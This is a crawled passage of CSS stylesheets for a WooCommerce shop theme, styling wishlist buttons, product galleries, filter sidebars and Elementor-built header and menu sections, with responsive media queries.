.product-block.grid .woosw-added:after{
  width: 100%;
  right: auto;
  left: 0;
}
.product-block.list .woosw-adding:before,
.product-block.grid .woosw-adding:before{
  font-family: 'WooCommerce';
  content: '\e01c';
  animation: spin 1s linear infinite;
  -webkit-animation: spin 1s linear infinite;
}
/*
  grid version 2
*/
.product-block.grid.v2 .woosw-btn{
  width: auto;
  height: auto;
  line-height: 1;
}
.product-block.grid.v2 .woosw-btn:after{
  display: none !important;
}
.product-block.grid.v2 .woosw-btn:hover,
.product-block.grid.v2 .woosw-btn:focus,
.product-block.grid.v2 .woosw-added{
  color: var(--august-theme-color);
}

/*
  grid version 3
*/
.product-block.grid.v3 .woosw-btn{
  background-color: var(--august-theme-color);
  color: #fff;
}

/*
  grid version 4
*/
.product-block.grid.v4 .woosw-adding{
  color: var(--august-heading-color);
}
.product-block.grid.v4 .woosw-btn:after{
  display: none !important;
}
.product-block.grid.v4 .woosw-btn:hover,
.product-block.grid.v4 .woosw-btn:focus,
.product-block.grid.v4 .woosw-added{
  color: var(--august-theme-color);
}

/*
  page Wishlist
*/
.woosw-items .woosw-item--stock{
  margin-bottom: 5px;
}
table.woosw-items .woosw-item--price ins{
  color: var(--august-theme-color);
}
.woosw-actions #woosw_copy_btn{
  background: var(--august-theme-color);
  border:1px solid var(--august-theme-color);
  color: #fff;
  padding: 7px 18px;
  font-weight: 500;
  display: inline-block;
}
.woosw-actions #woosw_copy_btn:hover,
.woosw-actions #woosw_copy_btn:focus{
  background: var(--august-theme-hover-color);
  border:1px solid var(--august-theme-hover-color);
  color: #fff;
}
.woosw-list .woosw-copy .woosw-copy-url{
  margin: 0 5px;
}
.woosw-list .woosw-copy .woosw-copy-url [type="url"]{
  height: 44px;
  padding: 5px 15px;
  outline: none !important;
}

/*
  Detail Wishlist
*/
.details-product .information .woosw-btn{
  color: var(--oworganic-link-color);
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  padding: 0;
  border: 0;
  background: transparent !important;
}
.details-product .information .woosw-added,
.details-product .information .woosw-btn:hover,
.details-product .information .woosw-btn:focus{
  color: var(--august-theme-hover-color);
}
.details-product .information .woosw-btn:before{
  content: "\e634";
  font-family: 'themify';
  display: inline-block;
  margin-right: 8px;
  font-weight: 400;
  font-size: 17px;
  line-height: 1;
  vertical-align: text-bottom;
}
.rtl .details-product .information .woosw-btn:before{
  margin-left: 8px;
  margin-right: initial;
}

.woosw-list{
  margin-bottom: 30px;
}
.woosw-popup-content-mid-message {
	font-size: 20px;
    text-align: center;
    padding: 20px 0;
}
.single-product .slick-slide .thumbs-inner img {
    display: block;
    height: 160px;
    object-fit: cover;
    object-position: top;
}
.single-product div#tabs-list-description {
    max-width: 945px;
    margin: auto;
}
.shop-filter-sidebar-wrapper aside.widget ul, .shop-filter-sidebar-wrapper ul ul {
    display: none;
}
.shop-filter-sidebar-wrapper aside.widget h5, .shop-filter-sidebar-wrapper aside.widget h2{
	cursor:pointer;
	position:relative;
	
}
.shop-filter-sidebar-wrapper .widget {
    margin-bottom: 20px;
	border-bottom: 1px solid #ddd;
}
 .shop-filter-sidebar-wrapper aside.widget h5:before, .shop-filter-sidebar-wrapper aside.widget h2:before, .shop-filter-sidebar-wrapper .wc-block-product-categories-list--depth-0 .icon-toggle:before{
	content:"+";
	position: absolute;
    right: 0;
    top: 0;
    border: 1px solid #ddd;
    padding: 2px;
    width: 20px;
    height: 20px;
    display: flex;
    justify-content: center;
    flex-direction: column;
    text-align: center;
}
.shop-filter-sidebar-wrapper aside.widget.expand ul, .shop-filter-sidebar-wrapper .expandul ul {
    display: block !important;
}
.shop-filter-sidebar-wrapper aside.widget.expand .wp-block-heading:before , .shop-filter-sidebar-wrapper aside.widget.expand .widget-title:before, .shop-filter-sidebar-wrapper .expandul .icon-toggle:before{
	content:"-";
}
.shop-filter-sidebar-wrapper .wc-block-product-categories-list li .wc-block-product-categories-list-item-count{
	position:absolute;
}
.shop-filter-sidebar-wrapper .wc-block-product-categories-list li{
	position:relative;
}
.shop-filter-sidebar-wrapper .wc-block-product-categories-list--depth-1 .icon-toggle{
	display:none !important;
}
.shop-filter-sidebar-wrapper .wc-block-product-categories-list--depth-0 .icon-toggle{
	cursor:pointer;
	position: absolute;
    left: auto;
    right: 0;
    margin-top: 5px;
    color: #000;width: 30px;
    height: 30px;z-index:0;top:0;
}
.rtwpvg-thumbnail-slider img {
    width: 150px !important;
    height: 150px !important;
    padding: 10px 10px 10px 0px !important;
    cursor: pointer;
    opacity: 0.8 !important;
}
.rtwpvg-thumbnail-slider img:hover {
	opacity:1 !important;
}
.rtwpvg-thumbnail-slider {
    display: flex !important;
    flex-wrap: wrap !important;
}

.rtwpvg-slider .slick-arrow.dashicons-arrow-left-alt2, .rtwpvg-slider .slick-arrow.dashicons-arrow-right-alt2 {
    box-sizing: border-box;
    position: relative;
    display: block;
    transform: scale(var(--ggs,1));
    width: 22px;
    height: 22px;
    border: 2px solid transparent;
   
}
.rtwpvg-slider .slick-arrow.dashicons-arrow-right-alt2:before {
   content: "";
    display: block;
    box-sizing: border-box;
    position: absolute;
    width: 10px;
    height: 10px;
    border-bottom: 2px solid;
    border-right: 2px solid;
    transform: rotate(-45deg);
    right: 10px;
    top: 15px
}
.rtwpvg-slider .slick-arrow.dashicons-arrow-left-alt2:before {
  content: "";
    display: block;
    box-sizing: border-box;
    position: absolute;
    width: 10px;
    height: 10px;
    border-bottom: 2px solid;
    border-left: 2px solid;
    transform: rotate(45deg);
    left: 10px;
    top: 15px
}
label[for="pa_colors"] {
 display:none !important;
}

.rtwpvg-images.rtwpvg-has-product-thumbnail .rtwpvg-grid-layout .rtwpvg-slider-wrapper .rtwpvg-slider-next-arrow, .rtwpvg-images.rtwpvg-has-product-thumbnail .rtwpvg-grid-layout .rtwpvg-slider-wrapper .rtwpvg-slider-prev-arrow, .rtwpvg-images.rtwpvg-has-product-thumbnail .rtwpvg-wrapper .rtwpvg-slider-wrapper .rtwpvg-slider-next-arrow, .rtwpvg-images.rtwpvg-has-product-thumbnail .rtwpvg-wrapper .rtwpvg-slider-wrapper .rtwpvg-slider-prev-arrow {
    background: rgba(0, 0, 0, .5);
    cursor: pointer;
    font-size: 16px;
    height: 40px;
    line-height: 40px;
    margin-top: -20px;
    opacity: .8;
    position: absolute;
    text-align: center;
    top: 50%;
    transition: all .3s;
    width: 32px;
    z-index: 1;color:#fff;
}
.rtwpvg-images.rtwpvg-has-product-thumbnail .rtwpvg-grid-layout .rtwpvg-slider-wrapper .rtwpvg-slider-next-arrow, .rtwpvg-images.rtwpvg-has-product-thumbnail .rtwpvg-wrapper .rtwpvg-slider-wrapper .rtwpvg-slider-next-arrow {
    right: 0px;
}
span.woocommerce-Price-currencySymbol {
    margin-right: 5px;
}
.wcuCurrencySwitcherWidget{
max-width: 20%;
    position: absolute;
    right: 35%;
    top: 20px !important;
}
.shop-filter-sidebar-wrapper  .attribute-color .swatch-preview.swatch-color {
    display: none !important;
}
 .chosen-container {
 width: 70px !important;

}
 .home .chosen-container-single .chosen-single span{
	color: #fff !important;
}
.home .chosen-container-single .chosen-single{
	background: transparent !important;     border-color: #fff !important;
}

.chosen-container-single .chosen-single, .home .header:hover .chosen-container-single .chosen-single, .she-header  .chosen-container-single .chosen-single {
border-color: #3b3662 !important;background:transparent !important;
}
 .chosen-container-single .chosen-single span, .home .header:hover .chosen-container-single .chosen-single span,  .she-header  .chosen-container-single .chosen-single span {
	   color: #3b3662 !important
}
@media(max-width:992px){
	.header-mobile .elementor-icon i{
		font-size:25px;
	}
		.header-mobile .elementor-icon {
    display: flex; 
    padding: 0 5px;
    justify-content: center;
    flex-direction: column;
}
	.header-mobile .vertical-icon{
		margin-top:0 !important
	}
	.header-mobile .top-cart{
		display: flex;
    flex-direction: column;
    justify-content: center;
    margin: 2px 5px 0;
	}
	.header-mobile .col-xs-3{
		display:flex;height:46px;
	}
	.header-mobile .flex-middle{
		margin-right:10px;
	}
}
@media(max-width:767px){
	.rtwpvg-thumbnail-slider img {
    width: 60px !important;
    height: 60px !important;
    padding: 5px 5px 5px 0px !important;   
}
.sliding-menu .sliding-menu__nav a{    
    padding: 0 0 !important;
	max-width:60% !important;border:none !important;
	}
.wcuCurrencySwitcherWidget {
	max-width:80% !important; 
        width: 80% !important;
      position:static !important;margin:0 auto !important;margin-bottom:0 !Important;
    }
	.header-mobile a i.icon-heart1{
		font-size: 28px;
    color: #38335f;
	}
	    .header-mobile {
        margin-top:0px !important;
    }
	.flex-end-l{		
    display: flex;
    justify-content: flex-end;
    padding: 0 5px 0 0;	
}
	
	header .logo{
		margin-bottom: 20px;
	}
	.flex-end-l .elementor-icon{
		padding:0 10px;
	}
	.flex-end-l select{
		padding-bottom:0 !important;
	}

}

--- FILE ---
content_type: text/css
request_url: https://taleofstars.com/wp-content/uploads/elementor/css/post-1052.css
body_size: 1016
content:
.elementor-1052 .elementor-element.elementor-element-7bb197a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1052 .elementor-element.elementor-element-7bb197a > .elementor-container{max-width:1830px;}.elementor-1052 .elementor-element.elementor-element-b63bd3f > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1052 .elementor-element.elementor-element-2976f73 > .elementor-widget-container{margin:-90px 0px -80px 0px;}.elementor-1052 .elementor-element.elementor-element-2976f73{text-align:center;}.elementor-1052 .elementor-element.elementor-element-2976f73 img{max-width:250px;}.elementor-1052 .elementor-element.elementor-element-a1117fb.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1052 .elementor-element.elementor-element-17a6603{width:auto;max-width:auto;}.elementor-1052 .elementor-element.elementor-element-17a6603 > .elementor-widget-container{margin:0px 30px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1052 .elementor-element.elementor-element-17a6603 .account-icon{color:#38335F;}.elementor-1052 .elementor-element.elementor-element-28560f4{width:auto;max-width:auto;}.elementor-1052 .elementor-element.elementor-element-28560f4 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-1052 .elementor-element.elementor-element-28560f4 .show-search-header{color:#38335F;}.elementor-1052 .elementor-element.elementor-element-28560f4 .show-search-header:hover{color:#38335F;}.elementor-1052 .elementor-element.elementor-element-28560f4 .show-search-header:focus{color:#38335F;}.elementor-1052 .elementor-element.elementor-element-9ef8e00{width:auto;max-width:auto;}.elementor-1052 .elementor-element.elementor-element-9ef8e00 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-1052 .elementor-element.elementor-element-9ef8e00 .wishlist-icon{color:#38335F;}.elementor-1052 .elementor-element.elementor-element-9ef8e00 .mini-cart{color:#38335F;}.elementor-1052 .elementor-element.elementor-element-9ef8e00 .wishlist-icon:hover{color:#38335F;}.elementor-1052 .elementor-element.elementor-element-9ef8e00 .wishlist-icon:focus{color:#38335F;}.elementor-1052 .elementor-element.elementor-element-9ef8e00 .mini-cart:hover{color:#38335F;}.elementor-1052 .elementor-element.elementor-element-9ef8e00 .mini-cart:focus{color:#38335F;}.elementor-1052 .elementor-element.elementor-element-d3168f6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1052 .elementor-element.elementor-element-d3168f6 > .elementor-container{max-width:1830px;}.elementor-1052 .elementor-element.elementor-element-5e771d7 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-menu-container{height:80px;border-radius:0px 0px 0px 0px;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-navbar-nav > li > a{font-size:16px;font-weight:500;text-transform:uppercase;letter-spacing:0.8px;color:#000000;padding:0px 15px 0px 15px;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-navbar-nav > li > a:hover{color:#000000;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-navbar-nav > li > a:focus{color:#000000;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-navbar-nav > li > a:active{color:#000000;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-navbar-nav > li:hover > a{color:#000000;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#000000;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#000000;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#000000;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#000000;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-navbar-nav > li.current-menu-item > a{color:#000000;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#000000;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#000000;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#000000;fill:#000000;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#000000;fill:#000000;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-menu-hamburger{float:right;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-1052 .elementor-element.elementor-element-451211d > .elementor-widget-container{margin:-90px 0px -80px 0px;}.elementor-1052 .elementor-element.elementor-element-451211d{text-align:center;}.elementor-1052 .elementor-element.elementor-element-451211d img{max-width:250px;}.elementor-1052 .elementor-element.elementor-element-8de0cd9.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1052 .elementor-element.elementor-element-8247ca9{width:auto;max-width:auto;}.elementor-1052 .elementor-element.elementor-element-8247ca9 > .elementor-widget-container{margin:0px 30px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1052 .elementor-element.elementor-element-8247ca9 .account-icon{color:#38335F;}.elementor-1052 .elementor-element.elementor-element-3a03607{width:auto;max-width:auto;}.elementor-1052 .elementor-element.elementor-element-3a03607 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1052 .elementor-element.elementor-element-3a03607 .elementor-icon-wrapper{text-align:center;}.elementor-1052 .elementor-element.elementor-element-3a03607.elementor-view-stacked .elementor-icon{background-color:#38335F;}.elementor-1052 .elementor-element.elementor-element-3a03607.elementor-view-framed .elementor-icon, .elementor-1052 .elementor-element.elementor-element-3a03607.elementor-view-default .elementor-icon{color:#38335F;border-color:#38335F;}.elementor-1052 .elementor-element.elementor-element-3a03607.elementor-view-framed .elementor-icon, .elementor-1052 .elementor-element.elementor-element-3a03607.elementor-view-default .elementor-icon svg{fill:#38335F;}.elementor-1052 .elementor-element.elementor-element-3a03607.elementor-view-stacked .elementor-icon:hover{background-color:#38335F;}.elementor-1052 .elementor-element.elementor-element-3a03607.elementor-view-framed .elementor-icon:hover, .elementor-1052 .elementor-element.elementor-element-3a03607.elementor-view-default .elementor-icon:hover{color:#38335F;border-color:#38335F;}.elementor-1052 .elementor-element.elementor-element-3a03607.elementor-view-framed .elementor-icon:hover, .elementor-1052 .elementor-element.elementor-element-3a03607.elementor-view-default .elementor-icon:hover svg{fill:#38335F;}.elementor-1052 .elementor-element.elementor-element-3a03607 .elementor-icon{font-size:25px;}.elementor-1052 .elementor-element.elementor-element-3a03607 .elementor-icon svg{height:25px;}.elementor-1052 .elementor-element.elementor-element-e972816{width:auto;max-width:auto;}.elementor-1052 .elementor-element.elementor-element-e972816 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-1052 .elementor-element.elementor-element-e972816 .show-search-header{color:#38335F;}.elementor-1052 .elementor-element.elementor-element-e972816 .show-search-header:hover{color:#38335F;}.elementor-1052 .elementor-element.elementor-element-e972816 .show-search-header:focus{color:#38335F;}.elementor-1052 .elementor-element.elementor-element-59fb7e5{width:auto;max-width:auto;}.elementor-1052 .elementor-element.elementor-element-59fb7e5 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-1052 .elementor-element.elementor-element-59fb7e5 .wishlist-icon{color:#38335F;}.elementor-1052 .elementor-element.elementor-element-59fb7e5 .mini-cart{color:#38335F;}.elementor-1052 .elementor-element.elementor-element-59fb7e5 .wishlist-icon:hover{color:#38335F;}.elementor-1052 .elementor-element.elementor-element-59fb7e5 .wishlist-icon:focus{color:#38335F;}.elementor-1052 .elementor-element.elementor-element-59fb7e5 .mini-cart:hover{color:#38335F;}.elementor-1052 .elementor-element.elementor-element-59fb7e5 .mini-cart:focus{color:#38335F;}@media(min-width:768px){.elementor-1052 .elementor-element.elementor-element-b63bd3f{width:40%;}.elementor-1052 .elementor-element.elementor-element-151d071{width:20%;}.elementor-1052 .elementor-element.elementor-element-a1117fb{width:39.664%;}.elementor-1052 .elementor-element.elementor-element-5e771d7{width:40%;}.elementor-1052 .elementor-element.elementor-element-0658bfe{width:20%;}.elementor-1052 .elementor-element.elementor-element-8de0cd9{width:39.664%;}}@media(max-width:1024px){.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-1052 .elementor-element.elementor-element-4ace2e3 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}

--- FILE ---
content_type: text/css
request_url: https://taleofstars.com/wp-content/uploads/elementor/css/post-4597.css
body_size: 1113
content:
.elementor-4597 .elementor-element.elementor-element-403090fd:not(.elementor-motion-effects-element-type-background), .elementor-4597 .elementor-element.elementor-element-403090fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4597 .elementor-element.elementor-element-403090fd{box-shadow:0px 10px 25px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 0px 40px 0px;}.elementor-4597 .elementor-element.elementor-element-403090fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4597 .elementor-element.elementor-element-2f720782{margin-top:0px;margin-bottom:0px;}.elementor-4597 .elementor-element.elementor-element-5eabcf41 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-4597 .elementor-element.elementor-element-71af001f .ekit-heading__title-has-border::before{background-color:transparent;width:5px;height:23%;top:9px;background-image:linear-gradient(180deg, #2004FF 0%, #2004FF 100%);}.elementor-4597 .elementor-element.elementor-element-71af001f .elementskit-section-title-wraper .elementskit-section-title{color:#101010;margin:0px 0px 0px 0px;font-size:20px;font-weight:500;text-transform:uppercase;}.elementor-4597 .elementor-element.elementor-element-71af001f .ekit-heading__title-has-border{padding-left:13px;}.elementor-4597 .elementor-element.elementor-element-71af001f .ekit-heading__title-has-border ~ *{padding-left:13px;}.elementor-4597 .elementor-element.elementor-element-71af001f .ekit-heading__subtitle-has-border{margin-left:13px;}.elementor-4597 .elementor-element.elementor-element-71af001f .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-4597 .elementor-element.elementor-element-71af001f .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-4597 .elementor-element.elementor-element-306625e9 .ekit_page_list_content{flex-direction:row;}.elementor-4597 .elementor-element.elementor-element-306625e9 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-4597 .elementor-element.elementor-element-306625e9 .elementor-icon-list-icon i{font-size:14px;}.elementor-4597 .elementor-element.elementor-element-306625e9 .elementor-icon-list-icon svg{max-width:14px;}.elementor-4597 .elementor-element.elementor-element-306625e9 .elementor-icon-list-text{color:#000000;margin:0px 0px 8px 0px;}.elementor-4597 .elementor-element.elementor-element-306625e9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#393461;}.elementor-4597 .elementor-element.elementor-element-306625e9 .elementor-icon-list-item{font-size:16px;font-weight:300;text-transform:uppercase;line-height:1em;letter-spacing:1.1px;}.elementor-4597 .elementor-element.elementor-element-306625e9 .ekit_menu_label{align-self:center;}.elementor-4597 .elementor-element.elementor-element-600f07b0 .ekit-heading__title-has-border::before{background-color:transparent;width:5px;height:23%;top:9px;background-image:linear-gradient(180deg, #2004FF 0%, #2004FF 100%);}.elementor-4597 .elementor-element.elementor-element-600f07b0 .elementskit-section-title-wraper .elementskit-section-title{color:#101010;margin:0px 0px 0px 0px;font-size:20px;font-weight:500;text-transform:uppercase;}.elementor-4597 .elementor-element.elementor-element-600f07b0 .ekit-heading__title-has-border{padding-left:13px;}.elementor-4597 .elementor-element.elementor-element-600f07b0 .ekit-heading__title-has-border ~ *{padding-left:13px;}.elementor-4597 .elementor-element.elementor-element-600f07b0 .ekit-heading__subtitle-has-border{margin-left:13px;}.elementor-4597 .elementor-element.elementor-element-600f07b0 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-4597 .elementor-element.elementor-element-600f07b0 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-4597 .elementor-element.elementor-element-1b20237 .ekit_page_list_content{flex-direction:row;}.elementor-4597 .elementor-element.elementor-element-1b20237 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-4597 .elementor-element.elementor-element-1b20237 .elementor-icon-list-icon i{font-size:14px;}.elementor-4597 .elementor-element.elementor-element-1b20237 .elementor-icon-list-icon svg{max-width:14px;}.elementor-4597 .elementor-element.elementor-element-1b20237 .elementor-icon-list-text{color:#000000;margin:0px 0px 8px 0px;}.elementor-4597 .elementor-element.elementor-element-1b20237 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#393461;}.elementor-4597 .elementor-element.elementor-element-1b20237 .elementor-icon-list-item{font-size:16px;font-weight:300;text-transform:uppercase;line-height:1em;letter-spacing:1.1px;}.elementor-4597 .elementor-element.elementor-element-1b20237 .ekit_menu_label{align-self:center;}.elementor-4597 .elementor-element.elementor-element-5503b34a > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 01px;border-color:#EDEDED40;padding:0px 0px 0px 30px;}.elementor-4597 .elementor-element.elementor-element-2b4086e5 .ekit-heading__title-has-border::before{background-color:transparent;width:5px;height:23%;top:9px;background-image:linear-gradient(180deg, #2004FF 0%, #2004FF 100%);}.elementor-4597 .elementor-element.elementor-element-2b4086e5 .elementskit-section-title-wraper .elementskit-section-title{color:#101010;margin:0px 0px 0px 0px;font-size:20px;font-weight:500;text-transform:uppercase;}.elementor-4597 .elementor-element.elementor-element-2b4086e5 .ekit-heading__title-has-border{padding-left:13px;}.elementor-4597 .elementor-element.elementor-element-2b4086e5 .ekit-heading__title-has-border ~ *{padding-left:13px;}.elementor-4597 .elementor-element.elementor-element-2b4086e5 .ekit-heading__subtitle-has-border{margin-left:13px;}.elementor-4597 .elementor-element.elementor-element-2b4086e5 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-4597 .elementor-element.elementor-element-2b4086e5 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-4597 .elementor-element.elementor-element-26ebd611 .ekit_page_list_content{flex-direction:row;}.elementor-4597 .elementor-element.elementor-element-26ebd611 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-4597 .elementor-element.elementor-element-26ebd611 .elementor-icon-list-icon i{font-size:14px;}.elementor-4597 .elementor-element.elementor-element-26ebd611 .elementor-icon-list-icon svg{max-width:14px;}.elementor-4597 .elementor-element.elementor-element-26ebd611 .elementor-icon-list-text{color:#000000;margin:0px 0px 8px 0px;}.elementor-4597 .elementor-element.elementor-element-26ebd611 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#393461;}.elementor-4597 .elementor-element.elementor-element-26ebd611 .elementor-icon-list-item{font-size:16px;font-weight:300;text-transform:uppercase;line-height:1em;letter-spacing:1.1px;}.elementor-4597 .elementor-element.elementor-element-26ebd611 .ekit_menu_label{align-self:center;}.elementor-4597 .elementor-element.elementor-element-451985d .ekit-heading__title-has-border::before{background-color:transparent;width:5px;height:30%;top:0.5em;background-image:linear-gradient(180deg, #2004FF 0%, #2004FF 100%);}.elementor-4597 .elementor-element.elementor-element-451985d .elementskit-section-title-wraper .elementskit-section-title{color:#101010;margin:0px 0px 0px 0px;font-size:20px;font-weight:500;text-transform:uppercase;}.elementor-4597 .elementor-element.elementor-element-451985d .ekit-heading__title-has-border{padding-left:16px;}.elementor-4597 .elementor-element.elementor-element-451985d .ekit-heading__title-has-border ~ *{padding-left:16px;}.elementor-4597 .elementor-element.elementor-element-451985d .ekit-heading__subtitle-has-border{margin-left:16px;}.elementor-4597 .elementor-element.elementor-element-451985d .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-4597 .elementor-element.elementor-element-451985d .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-4597 .elementor-element.elementor-element-55580e1f .elementskit-section-subtitle.elementskit-style-border::before{background-color:#2004FF;width:6px;margin:0px 5px 0px 0px;}.elementor-4597 .elementor-element.elementor-element-55580e1f .elementskit-section-title-wraper .elementskit-section-title{color:#101010;margin:0px 0px 0px 0px;font-size:81px;font-weight:500;text-transform:uppercase;}.elementor-4597 .elementor-element.elementor-element-55580e1f .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-4597 .elementor-element.elementor-element-55580e1f .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-4597 .elementor-element.elementor-element-55580e1f .elementskit-section-title-wraper .elementskit-section-subtitle{color:#101010;font-size:20px;font-weight:500;text-transform:uppercase;letter-spacing:0.5px;margin:0px 0px 0px 0px;}.elementor-4597 .elementor-element.elementor-element-55580e1f .elementskit-section-subtitle.elementskit-style-border::after{width:0px;}.elementor-4597 .elementor-element.elementor-element-55580e1f .elementskit-section-subtitle.elementskit-style-border::before, .elementor-4597 .elementor-element.elementor-element-55580e1f .elementskit-section-subtitle.elementskit-style-border::after{height:6px;transform:translateY(-2px);-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);}.elementor-4597 .elementor-element.elementor-element-24d222dc .ekit_page_list_content{flex-direction:row;}.elementor-4597 .elementor-element.elementor-element-24d222dc .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-4597 .elementor-element.elementor-element-24d222dc .elementor-icon-list-icon i{font-size:14px;}.elementor-4597 .elementor-element.elementor-element-24d222dc .elementor-icon-list-icon svg{max-width:14px;}.elementor-4597 .elementor-element.elementor-element-24d222dc .elementor-icon-list-text{color:#000000;margin:0px 0px 8px 0px;}.elementor-4597 .elementor-element.elementor-element-24d222dc 